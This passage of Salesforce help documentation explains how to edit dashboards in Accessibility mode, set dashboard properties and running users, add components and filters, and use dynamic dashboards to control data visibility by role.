

From the Dashboard tab, you can create, edit, or delete a dashboard using nothing but your keyboard. Use keystrokes to edit dashboards quickly and easily in Lightning Experience.

Use these handy keyboard shortcuts while building or editing a dashboard.





As you tab through dashboard components, notice that the option to have a screen reader read each chart's dataset appears, **Read Chart Dataset (Screen Reader)**.

For more information about using screen readers with Salesforce, see *[Recommendations for Salesforce Accessibility](https://help.salesforce.com/apex/HTViewHelpDoc?id=accessibility_recommendations.htm&language=en_US)* in the Salesforce help.

## <span id="page-4174-0"></span>Edit Dashboards in Accessibility Mode in Salesforce Classic

### USER PERMISSIONS



## **EDITIONS**

Available in: both Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

In Salesforce Classic, you can edit dashboards in Accessibility mode.

Important: This topic applies only if you're not using the dashboard builder. Dashboard builder is a drag-and-drop interface for  $\bf\bf\bf 0$ creating and modifying dashboards.

A dashboard shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. To customize a dashboard, view it and click **Edit**.

From the Dashboard Edit page, you can:

- **•** See the running user for the dashboard in the Displaying data as field.
- **•** Click **[Dashboard Properties](#page-4175-0)** to change the title, folder, running user, and more.
- **•** Click **Done** to view the dashboard. All changes you make to the dashboard are saved as you make them.
- **•** Click the **Delete** button to delete the entire dashboard.
- **•** Click **[Add Component](#page-4176-0)** in any column.
- **•** Click **Narrow**, **Medium**, or **Wide** to set a column's width.
	- Note: If your component is a pie or donut chart with Show Values or Show Percentages enabled and Legend  $\mathbb{Z}$ Position set to Right, the dashboard column width must be Wide for values and percentages to show on the dashboard.
- Click  $\left[\begin{matrix}\blacksquare\end{matrix}\right]$ ,  $\left[\blacksquare\right]$ , and  $\left[\blacksquare\right]$  to rearrange components in the dashboard.
- **•** Click **Edit** to modify component properties like the component type, display units, source report, and more.
- **•** Click **Delete** to remove a component from the dashboard. Deleted components don't get stored in the Recycle Bin.

- Click a dashboard component or its elements to drill down to the source report, filtered report, record detail page, or other URL. If you drill down on a filtered component, the dashboard filters are applied to the source report.
- 1. [Set Dashboard Properties in Accessibility Mode](#page-4175-0)
- 2. [Adding and Editing Dashboard Components in Accessibility Mode](#page-4176-0)
- 3. [Dashboard Component Properties in Accessibility Mode](#page-4177-0)

#### SEE ALSO:

[Adding and Editing Dashboard Components in Accessibility Mode](#page-4176-0) [Build a Salesforce Classic Dashboard](#page-4142-0) [Set Dashboard Properties in Accessibility Mode](#page-4175-0)

<span id="page-4175-0"></span>Set Dashboard Properties in Accessibility Mode

Important: This topic applies only if you're not using the dashboard builder. Dashboard builder is a drag-and-drop interface for creating and modifying dashboards.

To set dashboard properties:

- **1.** [Edit a dashboard](#page-4174-0) and click **Dashboard Properties**.
- **2.** Do the following:
	- **•** Enter a title and description for the dashboard.
	- **•** If you have the "Customize Application" permission, enter a unique name to be used by the API and managed packages.
	- Select the number of columns for this dashboard. Each dashboard can have two or three columns.

Important: Before removing a column, move its components to another column; otherwise, they may not be visible.

- **•** Select a folder to store the dashboard. The folder should be accessible by all of your intended viewers.
- **•** Choose the Dashboard Running User to set visibility settings for the dashboard:
	- **–** Select Run as specified user and set the Running User field to show all dashboard users the same data, regardless of their personal security settings. If you don't have "View All Data," you can only choose yourself.
	- **–** Select Run as logged-in user to show data to each user according to his or her access level.
		- **•** Set the View Edit Page as field to preview the dashboard edit page from the point of view of the selected user.

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To create, edit, and delete dynamic dashboards:

**•** "Run Reports" AND "Manage Dynamic Dashboards"

To enable choosing a different running user for the dashboard:

- **•** "View My Team's Dashboards" OR "View All Data"
- **•** If you have the "View My Team's Dashboards" or "View All Data" permission, select Let authorized users change running user to enable those with permission to change the running user on the dashboard edit page. Users with "View My Team's Dashboards" can view the dashboard as any user below them in the role hierarchy. Users with "View All Data" can edit the dashboard and view it as any user in their organization.
- **•** Under Component Settings, select the title color and size, text color, and background fade. If you don't want a gradient, choose the same color for both Starting Color and Ending Color.
#### **3.** Click **Save**.

#### SEE ALSO:

[Set Up Dynamic Dashboards](#page-4184-0)

[Choose a Dashboard Running User](#page-4185-0)

Adding and Editing Dashboard Components in Accessibility Mode

 $\mathbf \Omega$ Important: This topic applies only if you're not using the dashboard builder. Dashboard builder is a drag-and-drop interface for creating and modifying dashboards.

A dashboard shows data from source reports as visual components, which can be charts, gauges, tables, metrics, or Visualforce pages. The components provide a snapshot of key metrics and performance indicators for your organization. Each dashboard can have up to 20 components.

To add a dashboard component:

- **1.** Edit a dashboard.
- **2.** Click **Add Component** from the top of any column and define component properties.
- **3.** Choose the Custom Report to use for your dashboard. If you chose the Visualforce Page, or Custom S-Control component, select a page or s-control and enter the display height. You can show a joined report that includes a chart on a dashboard. Edit the joined report dashboard component and select **Use chart as defined in the source report**.
	- Note:
		- **•** Custom forecast and lead reports that you created using a standard report may not be available in the Custom Report list.
		- **•** To use a tabular report on a dashboard, first limit the row count, by setting the Rows to Display option, the sort column, and the order on the Select Criteria page of the report. You can't use gauge or metric components on dashboards using tabular reports.
- **4.** Enter the appropriate settings for the component type you selected:Choose settings on the Formatting tab for the component type you selected:
	- **•** [Formatting Settings for Dashboard Bar Chart Components](#page-4167-0)
	- **•** [Formatting Settings for Dashboard Scatter Chart Components](#page-4168-0)
	- **•** [Formatting Settings for Dashboard Gauge Components](#page-4169-0)
	- **•** [Formatting Settings for Dashboard Metric Components](#page-4170-0)
	- **•** [Formatting Settings for Dashboard Table Components](#page-4172-0)
- **5.** Click **Save**.

Note: Metric components placed directly above and below each other in a dashboard column are displayed together as a single component.

SEE ALSO:

[Chart Types](#page-4149-0) [Modify a Dashboard Component](#page-4146-0)

# EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you created:

**•** "Run Reports" AND "Manage Dashboards"

To edit and delete dashboards you didn't create:

**•** "Run Reports," "Manage Dashboards," AND "View All Data"

Dashboard Component Properties in Accessibility Mode

Important: This topic applies only if you're not using the dashboard builder. Dashboard builder is a drag-and-drop interface for creating and modifying dashboards.

The following settings may vary according to the component type you select.



SEE ALSO:

[Modify a Dashboard Component](#page-4146-0) [Dashboard Component Types](#page-4148-0)

# Install the CRM Sample Dashboards from AppExchange

Use these dashboards from the AppExchange as a starting point for building dashboards that meet your business needs.

The CRM sample dashboards package from AppExchange offers best-practice dashboards with underlying reports that are based on your organization's standard objects and fields. You can use these sales, marketing, service, and support dashboards to track business processes and key performance metrics for yourself, your team, and your company. Dashboards in this package include:

#### **• Sales & Marketing Dashboards**

- **–** Marketing Executive Dashboard
- **–** Sales Executive Dashboard
- **–** Sales Manager Dashboard
- **–** Salesperson Dashboard
- **• Customer Service Dashboards**
	- **–** Agent Supervisor Overview Dashboard
	- **–** Service Executive Overview Dashboard
	- **–** Service KPIs Dashboard
- **1.** In AppExchange, search for "Salesforce CRM Dashboards" and click **Get It Now**.
- <span id="page-4178-0"></span>**2.** To install the sample dashboards, install the package.

# Filter Your Dashboard

Dashboard filters make it easy to provide different combinations of data from a single dashboard. You don't need separate dashboards for different sets of users — just give each group a filter that makes sense for them. When you use a filter on a dashboard, the filtered view is shown again the next time you visit the dashboard.

A filter has a name, a filter operator and one or more values. Each filter can have up to 10 options. Each dashboard can have up to 3 filters. Contact Salesforce to increase the filter options limit. A maximum of 50 filter options is possible.

You can filter on picklists, lookups, and checkboxes, and on text, numeric, date, and datetime fields.

When you change filters on a dashboard, the dashboard shows previously cached data, if it exists. If no data exists, the dashboard fetches the latest. Either way, the dashboard's "Last Refreshed" date shows you the timestamp for the data you're viewing. Click **Refresh** to get the most recent data.

Note: There are some things you can't do with dashboard filters.

- **•** Filters can't be added to dashboards that contain Visualforce or s-control components.
- **•** It's not possible to filter on bucket fields. However, it is possible to use a report filtered on a bucket field on the dashboard page.
- **•** Filters aren't applied when you schedule or email a dashboard.
- **•** You can't filter data on a joined report in dashboard view or add a filter to a dashboard that only has joined reports.
- **•** You can't use custom formula fields in a dashboard filter.



Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

To create dashboards:

**•** "Run Reports" AND "Manage Dashboards"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To add filters to a dashboard:

**•** "Run Reports" AND "Manage Dashboards"

To view, refresh, and filter dashboards:

**•** "Run Reports" AND access to dashboard folder

**•** In Lightning Experience, you can't edit filtered dashboards, which means you can't add new dashboard filters. (You can change existing filters while viewing the dashboard, though!) Switch to Salesforce Classic to edit filtered dashboards.

#### 1. [Add a Dashboard Filter](#page-4179-0)

To create a dashboard filter, select a field that contains the type of information you want to filter on, then define how the filter returns the data.

#### 2. [Apply a Dashboard Filter](#page-4180-0)

Filter a dashboard to analyze the information interactively. When you filter a Salesforce Classic dashboard, the filtered view is preserved so that the next time you see the dashboard, data is filtered by the same view. In Lightning Experience, dashboards always open with no filters applied.

#### 3. [Dashboard Filter Examples](#page-4181-0)

Filters on a dashboard allow you to choose different views of data. When you filter a Salesforce Classic dashboard, the filtered view is preserved so that the next time you see the dashboard, data is filtered by the same view. In Lightning Experience, dashboards always open with no filters applied. Without dashboard filters, you'd have to create multiple dashboards, each with its own set of filtered reports.

### <span id="page-4179-0"></span>Add a Dashboard Filter

To create a dashboard filter, select a field that contains the type of information you want to filter on, then define how the filter returns the data.

The field you select for the filter may have equivalent fields. Equivalent fields share the same underlying object as the field you select for the filter. You can use equivalent fields to filter components that don't have the exact field you selected for the filter, or to filter some components differently. For example, if you filter on the Account Owner field, equivalent fields may include Opportunity Owner or Opportunity Created by, as all three are part of the User object.

When you edit a dashboard, you can see how each component is being filtered under Filtered By. If equivalent fields are available for a component, you can select a different field to filter the component.

**1.** Click **Edit** on your dashboard, then click **Add Filter**.

In Lightning Experience, you can't edit filtered dashboards, which means you can't add new dashboard filters. (You can change existing filters while viewing the dashboard, though!) Switch to Salesforce Classic to edit filtered dashboards.

- **2.** Select the field to filter on from the Field drop-down. The drop-down shows fields that can be used to filter all components. (To see equivalent fields for your selection, click  $\begin{bmatrix} \mathbf{i} \end{bmatrix}$ .)
- **3.** Give your filter a display label to identify it. If your filter has many equivalent fields, we recommend using a label that works for all components.
- **4.** Under Filter Options, select an operator and provide one or more values to filter by.

Use the **Group Name** field to give your filter a name. For example, on a sales dashboard, you might gather several stages of Opportunities into a group called "Early." This lets users quickly filter the dashboard to show only data relevant to deals that are in the early stages of development.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To add filters to a dashboard:

**•** "Run Reports" AND "Manage Dashboards"





Note: Options with multiple values are treated as OR conditions.

**5.** Click **OK**. When you click OK, you can see how the filter is applied on each component. If equivalent fields are available for a component, you can select which one to use to filter the component.

<span id="page-4180-0"></span>To modify or delete an existing filter, from the filter drop-down, select **Edit Filter** or **Remove Filter**.

# Apply a Dashboard Filter

Filter a dashboard to analyze the information interactively. When you filter a Salesforce Classic dashboard, the filtered view is preserved so that the next time you see the dashboard, data is filtered by the same view. In Lightning Experience, dashboards always open with no filters applied.

- Note: All components on the dashboard aren't necessarily filtered on the same field. The person who created or edited the dashboard specifies which field is used.
- **1.** Open a dashboard.

In Salesforce Classic, if you applied any filters last time you used this dashboard, notice that they are still selected. In Lightning Experience, the dashboard always opens with no filters applied.

**2.** Select an option from the filter drop-down. Each filter has one or more options you can choose to narrow your selection further.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To view, refresh, and filter dashboards:

**•** "Run Reports" AND access to dashboard folder



<span id="page-4181-0"></span>**3.** To see data unfiltered, select **Clear Filter** or **All** from the filter drop-down.

# Dashboard Filter Examples

Filters on a dashboard allow you to choose different views of data. When you filter a Salesforce Classic dashboard, the filtered view is preserved so that the next time you see the dashboard, data is filtered by the same view. In Lightning Experience, dashboards always open with no filters applied. Without dashboard filters, you'd have to create multiple dashboards, each with its own set of filtered reports.

#### Sales Performance by Products

Create a sales dashboard that lets viewers track sales performance by products. To do so, create a dashboard with key performance indicators, like closed revenue. Add a filter on the Product Name field so viewers can see performance by product.



### EDITIONS

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### Deals for Different Account Segments

Show how different types of deals are performing across different account segments by creating a dashboard with two filters. Create a filter for Annual Revenue that contains several ranges that reflect how your organization segments accounts, then create a filter

on opportunity Type, and finally add a filter to show deals by Region. Create this as a dynamic dashboard to let the entire sales organization use it: managers can use it to view the performance of their teams, while reps can use it to monitor their own performance.



# <span id="page-4182-0"></span>Provide Individualized Views of a Dashboard

Dynamic dashboards enable each user to see the data they have access to. With a dynamic dashboard, you can control data visibility without having to create a separate dashboard, with its own running user and folder, for each level of data access.

Administrators control access to dashboards by storing them in folders with certain visibility settings. Dashboard folders can be public, hidden, or restricted to groups, roles, or territories. If you have access to a folder, you can view its dashboards.

Folders control access to the dashboard, but the running user determines access to data. The running user options are:

**• Run as specified user.** The dashboard runs using the security settings of that single, specific

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

user. All users with access to the dashboard see the same data, regardless of their own personal security settings. This approach is perfect for sharing the big picture across a hierarchy or motivating team members by showing peer performance within a team. If you don't have "View All Data," you can only choose yourself. If you have "View My Team's Dashboards," you can choose any user below you in the role hierarchy.

**• Run as logged-in user.** A dynamic dashboard runs using the security settings of the user viewing the dashboard. Each user sees the dashboard according to his or her own access level. This approach helps administrators share one common set of dashboard components to users with different levels of access.

With a dynamic dashboard, you can control data visibility without having to create a separate dashboard, with its own running user and folder, for each level of data access. A single dynamic dashboard can display a standard set of metrics across all levels of your organization.

You can create up to three filters for each dynamic dashboard. Filtering dynamic dashboards gives administrators additional flexibility in creating dashboards. For example, you can create an organization-wide sales scorecard that contains sales rep and product filters. This allows individual sales managers to view their reps' performance collectively as well as individually. It also lets them view sales by product to understand which products specific reps are or aren't selling.

Managers with the "View My Team's Dashboards" or "View All Data" permission can set an option to preview the dashboard from the point of view of users under them in the role hierarchy.

Your organization can have up to 5 dynamic dashboards for Enterprise Edition, 10 for Unlimited and Performance Edition, and 3 for Developer Edition.Additional dynamic dashboards may be available for purchase.

Note:  $\mathbb{Z}$ 

- **•** Dynamic dashboards are viewable in both Salesforce Classic and Lightning Experience, but you must switch to Salesforce Classic to set them up.
- **•** Following components isn't supported for dynamic dashboards.
- **•** You can't save dynamic dashboards to personal folders.
- **•** You can't schedule refreshes for dynamic dashboards. They must be refreshed manually.

### Example Business Scenario

Let's say that your opportunity team consists of one vice president, four sales managers, and 40 sales reps—10 reps per manager. You've been asked to create dashboards that display the following metrics, restricted by role and hierarchy:



Sales reps should only see their own data; managers should only see data for the reps they manage; and the VP should see data across the entire team. In this scenario, you'd typically have to create 45 different dashboards—one for every single person. You'd also have to create multiple folders to manage access rights.

With dynamic dashboards, you can create just two dashboards and store them in a single folder:

- **•** Create a dynamic dashboard for sales reps with the following components:
	- **–** A gauge of total bookings
	- **–** A table of activities by meeting type
- **•** Create a dynamic dashboard for managers and the VP with the following components:
	- **–** A gauge of total bookings
	- **–** A column chart of close rates by competitor
- **•** Optionally, create filters that let viewers further refine their dashboard views. For example, create a filter on key accounts to let viewers focus on bookings, activities, and competitive threats for each account.

All users only see data that they can access. Sales reps see their own bookings and activities. Managers see bookings and close rates for the reps they manage. The VP sees bookings and close rates for the whole team. Because the metrics are the same for managers and the VP, you can use the same dynamic dashboard for both roles. The dynamic dashboards feature reduces the number of required dashboards from 45 to two!

